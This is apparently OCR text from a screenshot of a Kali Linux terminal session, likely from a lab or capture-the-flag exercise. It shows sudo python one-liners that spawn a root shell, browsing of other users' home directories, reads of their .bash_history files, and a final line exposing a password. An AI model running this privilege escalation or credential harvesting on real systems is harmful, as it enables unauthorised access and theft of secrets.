 root@kali: ~
文件 动作 编辑 查看 帮助
sudo python -c 'import os; os.system("/bin/sh")'
sudo /usr/bint/python3 -c 'import os; os.system("/bin/sh")'
sudo /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
clear
cd ~
cat .bash_history
clear
id
clear
ls -al
cd home
cd /home
ls
clear
cd jehad/
ls -la
cd ..
cd losy/
cat .bash_history
clear
ls -la
ss
cat .bash_history
clear
password:gang